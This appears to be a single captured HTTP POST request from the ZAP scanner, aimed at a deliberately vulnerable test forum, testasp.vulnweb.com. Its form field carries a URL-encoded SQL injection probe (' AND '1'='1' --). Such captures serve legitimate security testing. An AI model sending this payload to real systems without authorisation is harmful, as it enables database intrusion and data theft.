 POST http://testasp.vulnweb.com/showthread.asp?id=4 HTTP/1.1
host: testasp.vulnweb.com
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
pragma: no-cache
cache-control: no-cache
content-type: application/x-www-form-urlencoded
referer: http://testasp.vulnweb.com/showthread.asp?id=4
content-length: 50
Cookie: ASPSESSIONIDASSARBSC=OPCNPHLDALMGDPDNGEGMFGBM
tfSubject=ZAP%27+AND+%271%27%3D%271%27+--+&tfText=